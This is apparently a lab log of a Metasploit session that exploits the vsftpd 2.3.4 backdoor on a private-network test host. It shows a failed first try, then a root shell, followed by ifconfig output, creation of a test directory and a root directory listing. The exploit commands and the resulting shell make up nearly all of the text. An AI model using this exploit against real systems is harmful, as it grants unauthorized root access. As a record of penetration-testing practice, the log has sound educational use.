 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.102:35065 → 192.168.1.149:6200) at 2024-11-11 07:32:18 -0500
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:42:a6:d3
          inet addr:192.168.1.149  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe42:a6d3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:301 errors:0 dropped:0 overruns:0 frame:0
          TX packets:140 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:21463 (20.9 KB)  TX bytes:14981 (14.6 KB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:117 errors:0 dropped:0 overruns:0 frame:0
          TX packets:117 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:31749 (31.0 KB)  TX bytes:31749 (31.0 KB)
cd /
mkdir test_metasploit
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tH_dj3L}R
test_metasploit
tmp
usr
var
vmlinuz